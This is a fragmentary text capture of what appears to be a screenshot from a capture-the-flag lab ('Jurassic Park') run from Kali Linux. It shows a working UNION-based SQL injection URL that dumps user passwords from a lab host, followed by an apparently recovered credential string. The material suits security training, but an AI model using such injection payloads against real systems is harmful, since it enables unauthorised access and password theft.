 10.10.2.130/item.php?id=0 union select 1,2,3, group_concat(password),5 from users; 90% 5
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
D0nt3ATM3,ih8dinos